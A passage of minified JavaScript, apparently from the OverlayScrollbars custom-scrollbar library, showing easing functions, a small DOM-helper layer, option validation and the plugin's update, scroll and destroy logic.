i*((t=t/s-1)*t*t*t*t+1)+n},easeInOutQuint:function(e,t,n,i,s){return(t/=s/2)<1?i/2*t*t*t*t*t+n:i/2*((t-=2)*t*t*t*t+2)+n},easeInSine:function(e,t,n,i,s){return-i*l.c(t/s*(l.p/2))+i+n},easeOutSine:function(e,t,n,i,s){return i*l.s(t/s*(l.p/2))+n},easeInOutSine:function(e,t,n,i,s){return-i/2*(l.c(l.p*t/s)-1)+n},easeInExpo:function(e,t,n,i,s){return 0==t?n:i*l.w(2,10*(t/s-1))+n},easeOutExpo:function(e,t,n,i,s){return t==s?n+i:i*(1-l.w(2,-10*t/s))+n},easeInOutExpo:function(e,t,n,i,s){return 0==t?n:t==s?n+i:(t/=s/2)<1?i/2*l.w(2,10*(t-1))+n:i/2*(2-l.w(2,-10*--t))+n},easeInCirc:function(e,t,n,i,s){return-i*(l.t(1-(t/=s)*t)-1)+n},easeOutCirc:function(e,t,n,i,s){return i*l.t(1-(t=t/s-1)*t)+n},easeInOutCirc:function(e,t,n,i,s){return(t/=s/2)<1?-i/2*(l.t(1-t*t)-1)+n:i/2*(l.t(1-(t-=2)*t)+1)+n},easeInElastic:function(e,t,n,i,s){var o,r=i;return 0==t?n:1==(t/=s)?n+i:(o=.3*s,i=r<l.a(i)?(r=i,o/4):o/(2*l.p)*l.n(i/r),-r*l.w(2,10*--t)*l.s(2*l.p*(t*s-i)/o)+n)},easeOutElastic:function(e,t,n,i,s){var o,r,a=i;return 0==t?n:1==(t/=s)?n+i:(r=.3*s,o=a<l.a(i)?(a=i,r/4):r/(2*l.p)*l.n(i/a),a*l.w(2,-10*t)*l.s(2*l.p*(t*s-o)/r)+i+n)},easeInOutElastic:function(e,t,n,i,s){var o,r,a=i;return 0==t?n:2==(t/=s/2)?n+i:(r=s*(.3*1.5),o=a<l.a(i)?(a=i,r/4):r/(2*l.p)*l.n(i/a),t<1?a*l.w(2,10*--t)*l.s(2*l.p*(t*s-o)/r)*-.5+n:a*l.w(2,-10*--t)*l.s(2*l.p*(t*s-o)/r)*.5+i+n)},easeInBack:function(e,t,n,i,s,o){return i*(t/=s)*t*(((o=o||l.o)+1)*t-o)+n},easeOutBack:function(e,t,n,i,s,o){return i*((t=t/s-1)*t*(((o=o||l.o)+1)*t+o)+1)+n},easeInOutBack:function(e,t,n,i,s,o){return o=o||l.o,(t/=s/2)<1?i/2*(t*t*((1+(o*=1.525))*t-o))+n:i/2*((t-=2)*t*((1+(o*=1.525))*t+o)+2)+n},easeInBounce:function(e,t,n,i,s){return i-this.easeOutBounce(e,s-t,0,i,s)+n},easeOutBounce:function(e,t,n,i,s){var o=7.5625;return(t/=s)<1/2.75?i*(o*t*t)+n:t<2/2.75?i*(o*(t-=1.5/2.75)*t+.75)+n:t<2.5/2.75?i*(o*(t-=2.25/2.75)*t+.9375)+n:i*(o*(t-=2.625/2.75)*t+.984375)+n},easeInOutBounce:function(e,t,n,i,s){return t<s/2?.5*this.easeInBounce(e,2*t,0,i,s)+n:.5*this.easeOutBounce(e,2*t-s,0,i,s)+.5*i+n}}),bs=(d=/[^\x20\t\r\n\f]+/g,z="scrollLeft",A="scrollTop",k=[],c=gs.type,s={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},_[Cs]={on:function(e,t){var n,i=(e=(e||"").match(d)||[""])[rs],s=0;return this.each(function(){n=this;try{if(n.addEventListener)for(;s<i;s++)n.addEventListener(e[s],t);else if(n.detachEvent)for(;s<i;s++)n.attachEvent("on"+e[s],t)}catch(e){}})},off:function(e,t){var n,i=(e=(e||"").match(d)||[""])[rs],s=0;return this.each(function(){n=this;try{if(n.removeEventListener)for(;s<i;s++)n.removeEventListener(e[s],t);else if(n.detachEvent)for(;s<i;s++)n.detachEvent("on"+e[s],t)}catch(e){}})},one:function(e,s){return e=(e||"").match(d)||[""],this.each(function(){var i=_(this);_.each(e,function(e,t){function n(e){s.call(this,e),i.off(t,n)}i.on(t,n)})})},trigger:function(e){var t,n;return this.each(function(){t=this,Gi.createEvent?((n=Gi.createEvent("HTMLEvents")).initEvent(e,!0,!1),t.dispatchEvent(n)):t.fireEvent("on"+e)})},append:function(e){return this.each(function(){x(this,"beforeend",e)})},prepend:function(e){return this.each(function(){x(this,"afterbegin",e)})},before:function(e){return this.each(function(){x(this,"beforebegin",e)})},after:function(e){return this.each(function(){x(this,"afterend",e)})},remove:function(){return this.each(function(){var e=this.parentNode;null!=e&&e.removeChild(this)})},unwrap:function(){var e,t,n,i=[];for(this.each(function(){-1===P(n=this.parentNode,i)&&i.push(n)}),e=0;e<i[rs];e++){for(t=i[e],n=t.parentNode;t.firstChild;)n.insertBefore(t.firstChild,t);n.removeChild(t)}return this},wrapAll:function(e){for(var t,e=_(e)[0],n=e,i=this[0].parentNode,s=this[0].previousSibling;0<n.childNodes[rs];)n=n.childNodes[0];for(t=0;this[rs]-t;n.firstChild===this[0]&&t++)n.appendChild(this[t]);s=s?s.nextSibling:i.firstChild;return i.insertBefore(e,s),this},wrapInner:function(n){return this.each(function(){var e=_(this),t=e.contents();t[rs]?t.wrapAll(n):e.append(n)})},wrap:function(e){return this.each(function(){_(this).wrapAll(e)})},css:function(e,t){var n,i,s,o=Qi.getComputedStyle;return c(e)==ts?t===Zi?(n=this[0],s=o?o(n,null):n.currentStyle[e],o?null!=s?s.getPropertyValue(e):n[os][e]:s):this.each(function(){C(this,e,t)}):this.each(function(){for(i in e)C(this,i,e[i])})},hasClass:function(e){for(var t,n,i=0,s=" "+e+" ";t=this[i++];){if((n=t.classList)&&n.contains(e))return!0;if(1===t.nodeType&&-1<(" "+b(t.className+"")+" ").indexOf(s))return!0}return!1},addClass:function(e){var t,n,i,s,o,r,a,l=0,c=0;if(e)for(t=e.match(d)||[];n=this[l++];)if(a=n.classList,r=r===Zi?a!==Zi:r)for(;s=t[c++];)a.add(s);else if(o=n.className+"",i=1===n.nodeType&&" "+b(o)+" "){for(;s=t[c++];)i.indexOf(" "+s+" ")<0&&(i+=s+" ");o!==(o=b(i))&&(n.className=o)}return this},removeClass:function(e){var t,n,i,s,o,r,a,l=0,c=0;if(e)for(t=e.match(d)||[];n=this[l++];)if(a=n.classList,r=r===Zi?a!==Zi:r)for(;s=t[c++];)a.remove(s);else if(o=n.className+"",i=1===n.nodeType&&" "+b(o)+" "){for(;s=t[c++];)for(;-1<i.indexOf(" "+s+" ");)i=i.replace(" "+s+" "," ");o!==(o=b(i))&&(n.className=o)}return this},hide:function(){return this.each(function(){this[os].display="none"})},show:function(){return this.each(function(){this[os].display="block"})},attr:function(e,t){for(var n,i=0;n=this[i++];){if(t===Zi)return n.getAttribute(e);n.setAttribute(e,t)}return this},removeAttr:function(e){return this.each(function(){this.removeAttribute(e)})},offset:function(){var e=this[0][fs](),t=Qi.pageXOffset||Gi.documentElement[z],n=Qi.pageYOffset||Gi.documentElement[A];return{top:e.top+n,left:e.left+t}},position:function(){var e=this[0];return{top:e.offsetTop,left:e.offsetLeft}},scrollLeft:function(e){for(var t,n=0;t=this[n++];){if(e===Zi)return t[z];t[z]=e}return this},scrollTop:function(e){for(var t,n=0;t=this[n++];){if(e===Zi)return t[A];t[A]=e}return this},val:function(e){var t=this[0];return e?(t.value=e,this):t.value},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){return _(this[0<=e?e:this[rs]+e])},find:function(t){var n,i=[];return this.each(function(){var e=this.querySelectorAll(t);for(n=0;n<e[rs];n++)i.push(e[n])}),_(i)},children:function(e){var t,n,i,s=[];return this.each(function(){for(n=this.children,i=0;i<n[rs];i++)t=n[i],(!e||t.matches&&t.matches(e)||w(t,e))&&s.push(t)}),_(s)},parent:function(e){var t,n=[];return this.each(function(){t=this.parentNode,e&&!_(t).is(e)||n.push(t)}),_(n)},is:function(e){for(var t,n=0;n<this[rs];n++){if(t=this[n],":visible"===e)return S(t);if(":hidden"===e)return!S(t);if(t.matches&&t.matches(e)||w(t,e))return!0}return!1},contents:function(){var e,t,n=[];return this.each(function(){for(e=this.childNodes,t=0;t<e[rs];t++)n.push(e[t])}),_(n)},each:function(e){return v(this,e)},animate:function(e,t,n,i){return this.each(function(){T(this,e,t,n,i)})},stop:function(a,l){return this.each(function(){for(var e,t,n,i=this,s=a,o=l,r=0;r<k[rs];r++)if((e=k[r]).el===i){if(0<e.q[rs]){if((t=e.q[0]).stop=!0,gs.cAF()(t.frame),e.q.splice(0,1),o)for(n in t.props)O(i,n,t.props[n]);s?e.q=[]:D(e,!1)}break}})}},g(_,{extend:g,inArray:P,isEmptyObject:I,isPlainObject:$,each:v}),_);function g(){var e,t,n,i,s,o=arguments[0]||{},r=1,a=arguments[rs],l=!1;for(c(o)==ns&&(l=o,o=arguments[1]||{},r=2),c(o)!=Ki&&!c(o)==Ji&&(o={}),a===r&&(o=_,--r);r<a;r++)if(null!=(i=arguments[r]))for(n in i)s=o[n],o!==(t=i[n])&&(l&&t&&($(t)||(e=gs.isA(t)))?(s=e?(e=!1,s&&gs.isA(s)?s:[]):s&&$(s)?s:{},o[n]=g(l,s,t)):t!==Zi&&(o[n]=t));return o}function P(e,t,n){for(var i=n||0;i<t[rs];i++)if(t[i]===e)return i;return-1}function L(e){return c(e)==Ji}function I(e){for(var t in e)return!1;return!0}function $(e){if(!e||c(e)!=Ki)return!1;var t,n=Cs,i=Object[n].hasOwnProperty,s=i.call(e,"constructor"),n=e.constructor&&e.constructor[n]&&i.call(e.constructor[n],"isPrototypeOf");if(e.constructor&&!s&&!n)return!1;for(t in e);return c(t)==f||i.call(e,t)}function v(e,t){var n=0;if(y(e))for(;n<e[rs]&&!1!==t.call(e[n],n,e[n]);n++);else for(n in e)if(!1===t.call(e[n],n,e[n]))break;return e}function y(e){var t=!!e&&[rs]in e&&e[rs],n=c(e);return!L(n)&&(n==es||0===t||c(t)==is&&0<t&&t-1 in e)}function b(e){return(e.match(d)||[]).join(" ")}function w(e,t){for(var n=(e.parentNode||Gi).querySelectorAll(t)||[],i=n[rs];i--;)if(n[i]==e)return 1}function x(e,t,n){if(c(n)==es)for(var i=0;i<n[rs];i++)x(e,t,n[i]);else c(n)==ts?e.insertAdjacentHTML(t,n):e.insertAdjacentElement(t,n.nodeType?n:n[0])}function C(e,t,n){try{e[os][t]!==Zi&&(e[os][t]=(i=n,s[t.toLowerCase()]||c(i)!=is||(i+="px"),i))}catch(e){}var i}function D(e,t){!1!==t&&e.q.splice(0,1),0<e.q[rs]?(t=e.q[0],T(e.el,t.props,t.duration,t.easing,t.complete,!0)):-1<(t=P(e,k))&&k.splice(t,1)}function O(e,t,n){t===z||t===A?e[t]=n:C(e,t,n)}function T(e,t,n,i,s,o){var r,a,l,c,d=$(n),u={},p={},h=0,f=d?(i=n.easing,l=n.progress,c=n.step,m=n.specialEasing,s=n.complete,n.duration):n,m=m||{};for(f=f||400,i=i||"swing",o=o||!1;h<k[rs];h++)if(k[h].el===e){a=k[h];break}for(r in a||(a={el:e,q:[]},k.push(a)),t)u[r]=r===z||r===A?e[r]:_(e).css(r);for(r in u)u[r]!==t[r]&&t[r]!==Zi&&(p[r]=t[r]);if(I(p))o&&D(a);else{var g,v,y,b,w,x,C,T,S,o=o?0:P(E,a.q),E={props:p,duration:d?n:f,easing:i,complete:s};if(-1===o&&(o=a.q[rs],a.q.push(E)),0===o)if(0<f)C=gs.now(),T=function(){for(r in g=gs.now(),S=g-C,v=E.stop||f<=S,y=1-(vs.max(0,C+f-g)/f||0),p)b=parseFloat(u[r]),w=parseFloat(p[r]),x=(w-b)*M[m[r]||i](y,y*f,0,1,f)+b,O(e,r,x),L(c)&&c(x,{elem:e,prop:r,start:b,now:x,end:w,pos:y,options:{easing:i,speacialEasing:m,duration:f,complete:s,step:c},startTime:C});L(l)&&l({},y,vs.max(0,f-S)),v?(D(a),L(s)&&s()):E.frame=gs.rAF()(T)},E.frame=gs.rAF()(T);else{for(r in p)O(e,r,p[r]);D(a)}}}function S(e){return!!(e[ds]||e[as]||e.getClientRects()[rs])}function _(e){if(0===arguments[rs])return this;var t,n,i=new _,s=e,o=0;if(c(e)==ts)for(s=[],t="<"===e.charAt(0)?((n=Gi.createElement("div")).innerHTML=e,n.children):Gi.querySelectorAll(e);o<t[rs];o++)s.push(t[o]);if(s){for(c(s)==ts||y(s)&&s!==Qi&&s!==s.self||(s=[s]),o=0;o<s[rs];o++)i[o]=s[o];i[rs]=s[rs]}return i}E=[],j="__overlayScrollbars__";var E,j,ws,a,N,W,H,R,t,F,r,Ts,xs=function(e,t){var n=arguments[rs];if(n<1)return E;if(t)e[j]=t,E.push(e);else{t=gs.inA(e,E);if(-1<t){if(!(1<n))return E[t][j];delete e[j],E.splice(t,1)}}},q=(r=[],W=gs.type,F={className:["os-theme-dark",[n,ts]],resize:["none","n:none b:both h:horizontal v:vertical"],sizeAutoCapable:t=[!0,ns],clipAlways:t,normalizeRTL:t,paddingAbsolute:R=[!(H=[ns,is,ts,es,Ki,Ji,n]),ns],autoUpdate:[null,[n,ns]],autoUpdateInterval:[33,is],nativeScrollbarsOverlaid:{showNativeScrollbars:R,initialize:t},overflowBehavior:{x:["scroll","v-h:visible-hidden v-s:visible-scroll s:scroll h:hidden"],y:["scroll","v-h:visible-hidden v-s:visible-scroll s:scroll h:hidden"]},scrollbars:{visibility:["auto","v:visible h:hidden a:auto"],autoHide:["never","n:never s:scroll l:leave m:move"],autoHideDelay:[800,is],dragScrolling:t,clickScrolling:R,touchSupport:t,snapHandle:R},textarea:{dynWidth:R,dynHeight:R,inheritedAttrs:[["style","class"],[ts,es,n]]},callbacks:{onInitialized:t=[null,[n,Ji]],onInitializationWithdrawn:t,onDestroyed:t,onScrollStart:t,onScroll:t,onScrollStop:t,onOverflowChanged:t,onOverflowAmountChanged:t,onDirectionChanged:t,onContentSizeChanged:t,onHostSizeChanged:t,onUpdated:t}},Ts={g:B(),m:B(!0),_:function(e,t,k,n){function _(e,t,n,i,s,o){for(var r in t)if(t[hs](r)&&e[hs](r)){var a,l,c,d,u,p,h,f,m=!1,g=t[r],v=W(g)==Ki,y=W(g)!=es?[g]:g,b=n[r],w=e[r],x=W(w),C=o?o+".":"",T='The option "'+C+r+"\" wasn't set, because",S=[],E=[],b=b===Zi?{}:b;if(v&&x==Ki)i[r]={},s[r]={},_(w,g,b,i[r],s[r],C+r),bs.each([e,i,s],function(e,t){A(t[r])&&delete t[r]});else if(!v){for(p=0;p<y[rs];p++)if(u=y[p],c=W(u)==ts&&-1===z(u,H))for(S.push(ts),a=u.split(" "),E=E.concat(a),h=0;h<a[rs];h++){for(d=(l=a[h].split(":"))[0],f=0;f<l[rs];f++)if(w===l[f]){m=!0;break}if(m)break}else if(S.push(u),x===u){m=!0;break}m?((g=w!==b)&&(i[r]=w),(c?z(b,l)<0:g)&&(s[r]=c?d:w)):k&&console.warn(T+" it doesn't accept the type [ "+x.toUpperCase()+' ] with the value of "'+w+'".\r\nAccepted types are: [ '+S.join(", ").toUpperCase()+" ]."+(0<E[length]?"\r\nValid strings are: [ "+E.join(", ").split(":").join(", ")+" ].":"")),delete e[r]}}}var i={},s={},e=bs.extend(!0,{},e),z=bs.inArray,A=bs.isEmptyObject;return _(e,t,n||{},i,s),!A(e)&&k&&console.warn("The following options are discarded due to invalidity:\r\n"+Qi.JSON.stringify(e,null,2)),{O:i,S:s}}},(ws=Qi.OverlayScrollbars=function(e,n,i){var s,t,o,r;return 0===arguments[rs]?this:(o=[],r=bs.isPlainObject(n),e?(e=e[rs]!=Zi?e:[e[0]||e],V(),0<e[rs]&&(r?bs.each(e,function(e,t){(s=t)!==Zi&&o.push(function(n,e,t,ye,Ke){var B=gs.type,V=bs.inArray,z=bs.each,be=new ws,i=bs[Cs];{var we,Je,xe,et,$,tt,nt,it,D,U,O,A,M,st,Ce,Te,Se,ot,j,P,rt,at,lt,ct,dt,ut,pt,ht,Ee,ke,d,_e,ft,mt,L,N,I,W,ze,Ae,gt,vt,yt,Me,Pe,bt,Le,wt,Ie,o,r,a,l,c,u,H,R,xt,Ct,Tt,T,St,Et,kt,_t,zt,At,Mt,Pt,Lt,It,$t,Dt,Ot,jt,Nt,Wt,S,Ht,Rt,Ft,qt,Bt,Vt,Ut,Yt,p,s,Xt,Qt,Gt,Zt,Kt,Jt,en,tn,nn,sn,on,rn,an,ln,h,cn,F,q,Y,X,dn,un,f,m,pn,hn,fn,mn,gn,g,Q,vn,yn,bn,wn,xn,G,Z,$e,Cn,v,De,Oe,Tn,je,Ne,We,He,Sn,En,Re,Fe,kn,qe,Be,_n,zn,K,J,_,Ve,y,b,w,Ue,Ye,ee,te,ne,ie,se,oe,re,ae,E,le,x,C,k,ce,An,Mn,Pn,Ln,In,$n,de,ue,pe,Dn,he,fe,On,jn,Nn,me,ge,ve,Wn,Hn,Rn,Fn,qn,Bn,Vn,Un,Yn,Xn,Qn,Gn,Zn,Kn,Jn,ei,ti,ni,ii,si,oi,ri,ai,li,ci;if(Hi(n))return xs(n)?((y=xs(n)).options(e),y):(xn={},G={},Z={},$e={},Cn={},De="margin-",Oe="padding-",Tn="border-",je="top",Ne="right",We="bottom",He="left",Sn="min-",En="max-",Re="width",Fe="height",kn="float",qe="",zn="100%",K="x",J="y",_=".",Ve=" ",Ue=(_n="scroll")+"Left",Ye=_n+"Top",ee="mousedown touchstart",te="mouseup touchend touchcancel",ne="mousemove touchmove",ie="mouseenter",se="mouseleave",oe="keydown",re="selectstart",ae="transitionend webkitTransitionEnd oTransitionEnd",E="__overlayScrollbarsRO__",x=(le="os-host")+"-textarea",C=le+"-"+(y="scrollbar")+(b="-horizontal")+(v="-hidden"),k=le+"-"+y+(w="-vertical")+v,ce=le+"-transition",An=le+"-rtl",Mn=le+"-resize-disabled",Pn=le+"-scrolling",In=(Ln=le+"-overflow")+"-x",$n=Ln+"-y",de="os-textarea",ue="os-padding",fe="os-content",On="os-content-arrange",jn="os-content-glue",Nn="os-size-auto-observer",me="os-resize-observer",ve=(ge="os-resize-observer-item")+"-final",Wn="os-text-inherit",Hn="os-"+y,Jn="os-theme-none",ei=[Dn=(pe="os-viewport")+"-native-scrollbars-invisible",he=pe+"-native-scrollbars-overlaid",Fn=(Rn=Hn+"-track")+"-off",Bn=(qn=Hn+"-handle")+"-off",Vn=Hn+"-unusable",Un=Hn+"-"+(Be="auto")+v,Xn=(Yn=Hn+"-corner")+"-resize",Qn=Xn+"-both",Gn=Xn+b,Zn=Xn+w,Kn="os-dragging"].join(Ve),ti=[],ni={},ii={},si=42,oi=[],ri={},ai=["wrap","cols","rows"],li=["id",ss,os,"open"],ci=[],be.sleep=function(){ke=!0},be.update=function(e){var t,n,i,s,o,r,a,l,c;if(!Te)return B(e)==ts?e===Be?(t=function(){var n,i,s,o,e;if(!ke&&!dn)return e=[{z:Ae,k:li.concat(":visible")},{z:Se?ze:Zi,k:ai}],z(e,function(e,t){(i=t.z)&&z(t.k,function(e,t){s=":"===t.charAt(0)?i.is(t):i.attr(t),o=ri[t],n=n||Ui(s,o),ri[t]=s})}),n}(),c=!ke&&(o=Fi(),r=Se&&Lt&&!nn?ze.val().length:0,a=!dn&&Lt&&!Se,l={},c={},st&&(l={x:Et[ps],y:Et[cs]}),a&&(s=Pe.css(kn),c[kn]=Ee?Ne:He,c[Re]=Be,Pe.css(c)),o={w:o[ps]+r,h:o[cs]+r},a&&(c[kn]=s,c[Re]=zn,Pe.css(c)),r=Ci(),a=Ui(o,p),s=Ui(l,h),p=o,h=l,a||r||s),(o=t||c)&&Ei({C:c,I:Ce?Zi:_e})):"sync"===e?dn?(n=Y(F.takeRecords()),i=X(q.takeRecords())):n=be.update(Be):"zoom"===e&&Ei({T:!0,C:!0}):(e=ke||e,ke=!1,be.update("sync")&&!e||Ei({A:e})),Se||Pe.find("img").each(function(e,t){-1===gs.inA(t,oi)&&bs(t).off("load",wi).on("load",wi)}),o||n||i},be.options=function(e,t){var n={};if(bs.isEmptyObject(e)||!bs.isPlainObject(e)){if(B(e)!=ts)return d;if(!(1<arguments.length))return Vi(d,e);for(var i=n,s=e,o=t,r=s.split(_),a=r.length,l=0,c={},s=c;l<a;l++)c=c[r[l]]=l+1<a?{}:o;bs.extend(i,s,!0),i=ki(n)}else i=ki(e);bs.isEmptyObject(i)||Ei({I:i})},be.destroy=function(){if(!Te){for(var e in Ke.remove(be),fi(),pi(vt),pi(gt),ni)be.removeExt(e);for(;0<ci[rs];)ci.pop()();xi(!0),Le&&Yi(Le),bt&&Yi(bt),at&&Yi(gt),zi(!0),Oi(!0),_i(!0);for(var t=0;t<oi[rs];t++)bs(oi[t]).off("load",wi);oi=Zi,ke=Te=!0,xs(n,0),ji("onDestroyed")}},be.scroll=function(e,t,n,i){if(0===arguments.length||e===Zi)return P=G,L=Z,C=Jt&&Ee&&xe.i,A=Jt&&Ee&&xe.n,p=P.H,T=P.L,M=P.N,p=C?M-p:p,{position:{x:p*=A?-1:1,y:L.H},ratio:{x:T=C?1-T:T,y:L.L},max:{x:M*=A?-1:1,y:L.N},handleOffset:{x:P.R,y:L.R},handleLength:{x:P.D,y:L.D},handleLengthRatio:{x:P.M,y:L.M},trackLength:{x:P.W,y:L.W},snappedHandleOffset:{x:P.F,y:L.F},isRTL:Ee,isRTLNormalized:Jt};be.update("sync");var l,s,o,r,f,m,a,c,g,v,y,b,d,w,u,x=Jt,O=[K,He,"l"],j=[J,je,"t"],N=["+=","-=","*=","/="],p=B(t)==Ki,h=p?t.complete:i,C={},T={},S="begin",E="nearest",k="never",_="ifneeded",z=rs,A=[K,J,"xy","yx"],M=[S,"end","center",E],P=["always",k,_],L=e[hs]("el"),i=L?e.el:e,I=!!(i instanceof bs||ys)&&i instanceof ys,$=!I&&Hi(i),W=B(h)!=Ji?Zi:function(){s&&Ii(!0),o&&Ii(!1),h()};function H(e,t){for(l=0;l<t[z];l++)if(e===t[l])return 1}function R(e,t){var n=e?O:j;if(t=B(t)==ts||B(t)==is?[t,t]:t,B(t)==es)return e?t[0]:t[1];if(B(t)==Ki)for(l=0;l<n[z];l++)if(n[l]in t)return t[n[l]]}function F(e,t){var n,i,s,o=B(t)==ts,r=e?G:Z,a=r.H,r=r.N,e=Ee&&e,l=e&&xe.n&&!x,c="replace",d=eval;if((i=o?(t=(t=(n=2<t[z]&&(o=t.substr(0,2),-1<V(o,N))?o:n)?t.substr(2):t)[c](/min/g,0)[c](/</g,0)[c](/max/g,(l?"-":qe)+zn)[c](/>/g,(l?"-":qe)+zn)[c](/px/g,qe)[c](/%/g," * "+r*(e&&xe.n?-1:1)/100)[c](/vw/g," * "+$e.w)[c](/vh/g," * "+$e.h),Xe(isNaN(t)?Xe(d(t),!0).toFixed():t)):t)!==Zi&&!isNaN(i)&&B(i)==is){var o=x&&e,u=a*(o&&xe.n?-1:1),l=o&&xe.i,c=o&&xe.n,u=l?r-u:u;switch(n){case"+=":s=u+i;break;case"-=":s=u-i;break;case"*=":s=u*i;break;case"/=":s=u/i;break;default:s=i}s=l?r-s:s,s*=c?-1:1,s=e&&xe.n?vs.min(0,vs.max(r,s)):vs.max(0,vs.min(r,s))}return s===a?Zi:s}function q(e,t,n,i){var s,o,r=[n,n],a=B(e);if(a==t)e=[e,e];else if(a==es){if(2<(s=e[z])||s<1)e=r;else for(1===s&&(e[1]=n),l=0;l<s;l++)if(o=e[l],B(o)!=t||!H(o,i)){e=r;break}}else e=a==Ki?[e[K]||n,e[J]||n]:r;return{x:e[0],y:e[1]}}function D(e){var t,n,i=[],s=[je,Ne,We,He];for(l=0;l<e[z]&&l!==s[z];l++)(n=B(t=e[l]))==ns?i.push(t?Xe(r.css(De+s[l])):0):i.push(n==is?t:0);return i}(I||$)&&($=L?e.margin:0,d=L?e.axis:0,u=L?e.scroll:0,L=L?e.block:0,c=[0,0,0,0],a=B($),0<(r=I?i:bs(i))[z])&&($=a==is||a==ns?D([$,$,$,$]):a==es?2===(I=$[z])?D([$[0],$[1],$[0],$[1]]):4<=I?D($):c:a==Ki?D([$[je],$[Ne],$[We],$[He]]):c,i=H(d,A)?d:"xy",f=q(u,ts,"always",P),m=q(L,ts,S,M),I=$,a=G.H,c=Z.H,g=yt.offset(),v=r.offset(),y={x:f.x==k||i==J,y:f.y==k||i==K},v[je]-=I[0],v[He]-=I[3],b={x:vs.round(v[He]-g[He]+a),y:vs.round(v[je]-g[je]+c)},Ee&&(xe.n||xe.i||(b.x=vs.round(g[He]-v[He]+a)),xe.n&&x&&(b.x*=-1),xe.i)&&x&&(b.x=vs.round(g[He]-v[He]+(G.N-a))),m.x==S&&m.y==S&&f.x!=_&&f.y!=_&&!Ee||(A=r[0],d=U?A[fs]():{width:A[ds],height:A[as]},w={w:d[Re]+I[3]+I[1],h:d[Fe]+I[0]+I[2]},(u=function(e){var t=Di(e),n=t.j,i=t.B,t=t.P,s=m[t]==(e&&Ee?S:"end"),o="center"==m[t],r=m[t]==E,a=f[t]==k,l=f[t]==_,c=$e[n],d=g[i],n=w[n],i=v[i],u=o?2:1,p=i+n/2,h=d+c/2,i=n<=c&&d<=i&&i+n<=d+c;a?y[t]=!0:y[t]||((r||l)&&(y[t]=l&&i,s=n<c?h<p:p<h),b[t]-=s||o?(c/u-n/u)*(e&&Ee&&x?-1:1):0)})(!0),u(!1)),y.y&&delete b.y,y.x&&delete b.x,e=b),C[Ue]=F(!0,R(!0,e)),C[Ye]=F(!1,R(!1,e)),s=C[Ue]!==Zi,o=C[Ye]!==Zi,(s||o)&&(0<t||p)?p?(t.complete=W,Me.animate(C,t)):(P={duration:t,complete:W},B(n)==es||bs.isPlainObject(n)?(T[Ue]=n[0]||n.x,T[Ye]=n[1]||n.y,P.specialEasing=T):P.easing=n,Me.animate(C,P)):(s&&Me[Ue](C[Ue]),o&&Me[Ye](C[Ye]))},be.scrollStop=function(e,t,n){return Me.stop(e,t,n),be},be.getElements=function(e){var t={target:xt,host:Ct,padding:St,viewport:Et,content:kt,scrollbarHorizontal:{scrollbar:o[0],track:r[0],handle:a[0]},scrollbarVertical:{scrollbar:l[0],track:c[0],handle:u[0]},scrollbarCorner:Ie[0]};return B(e)==ts?Vi(t,e):t},be.getState=function(e){function t(e){var n;return bs.isPlainObject(e)?(n=Qe({},e),t("w",Re),t("h",Fe),delete n.c,n):e;function t(e,t){n[hs](e)&&(n[t]=n[e],delete n[e])}}var n={destroyed:!!t(Te),sleeping:!!t(ke),autoUpdate:t(!dn),widthAuto:t(Lt),heightAuto:t(It),padding:t(Ot),overflowAmount:t(Bt),hideOverflow:t(Pt),hasOverflow:t(Mt),contentScrollSize:t(zt),viewportSize:t($e),hostSize:t(_t),documentMixed:t(j)};return B(e)==ts?Vi(n,e):n},be.ext=function(e){var t,n="added removed on contract".split(" "),i=0;if(B(e)==ts){if(ni[hs](e))for(t=Qe({},ni[e]);i<n.length;i++)delete t[n[i]]}else for(i in t={},ni)t[i]=Qe({},be.ext(i));return t},be.addExt=function(e,t){var n,i=ws.extension(e),s=!0;if(i)return ni[hs](e)?be.ext(e):(i=i.extensionFactory.call(be,Qe({},i.defaultOptions),bs,gs))&&(n=i.contract,B(n)==Ji&&(n=n(Qi),s=B(n)==ns?n:s),s)?(n=(ni[e]=i).added,B(n)==Ji&&n(t),be.ext(e)):void 0;console.warn('A extension with the name "'+e+"\" isn't registered.")},be.removeExt=function(e){var t=ni[e];return!!t&&(delete ni[e],e=t.removed,B(e)==Ji&&e(),!0)},ws.valid(function(e,t,n){var i,s,o,r,a,l,c,d,u,p,h,f,m,g,v,y,b,w,x;(L=ye.defaultOptions,tt=ye.nativeScrollbarStyling,it=Qe({},ye.nativeScrollbarSize),we=Qe({},ye.nativeScrollbarIsOverlaid),Je=Qe({},ye.overlayScrollbarDummySize),xe=Qe({},ye.rtlScrollBehavior),ki(Qe({},L,t)),nt=ye.cssCalc,$=ye.msie,et=ye.autoUpdateRecommended,D=ye.supportTransition,U=ye.supportTransform,O=ye.supportPassiveEvents,A=ye.supportResizeObserver,M=ye.supportMutationObserver,st=ye.restrictedMeasuring,N=bs(e.ownerDocument),R=N[0],L=bs(R.defaultView||R.parentWindow),H=L[0],I=Xi(N,"html"),W=Xi(I,"body"),ze=bs(e),xt=ze[0],Se=ze.is("textarea"),ot=ze.is("body"),j=R!==Gi,P=Se?ze.hasClass(de)&&ze.parent().hasClass(fe):ze.hasClass(le)&&ze.children(_+ue)[rs],we.x&&we.y&&!_e.nativeScrollbarsOverlaid.initialize)?(ji("onInitializationWithdrawn"),P&&(_i(!0),zi(!0),Oi(!0)),ke=Te=!0):(ot&&((i={}).l=vs.max(ze[Ue](),I[Ue](),L[Ue]()),i.t=vs.max(ze[Ye](),I[Ye](),L[Ye]()),s=function(){Me.removeAttr("tabindex"),di(Me,ee,s,!0,!0)}),_i(),zi(),Oi(),b=[112,113,114,115,116,117,118,119,120,121,123,33,34,37,38,39,40,16,17,18,19,20,144],w=[],x="focus",Se?(9<$||!et?ui(ze,"input",k):ui(ze,[oe,"keyup"],[function(e){e=e.keyCode;V(e,b)<0&&(w[rs]||(k(),v=setInterval(k,1e3/60)),V(e,w)<0)&&w.push(e)},function(e){var e=e.keyCode,t=V(e,w);V(e,b)<0&&(-1<t&&w.splice(t,1),w[rs]||k(!0))}]),ui(ze,[_n,"drop",x,x+"out"],[function(e){return ze[Ue](xe.i&&Jt?9999999:0),ze[Ye](0),gs.prvD(e),gs.stpP(e),!1},function(e){setTimeout(function(){Te||k()},50)},function(){un=!0,Ge(Ae,x)},function(){un=!1,w=[],Ze(Ae,x),k(!0)}])):ui(Pe,ae,function(e){function t(e,t){for(var n=0;n<e[rs];n++)if(e[n]===t)return!0;return!1}var 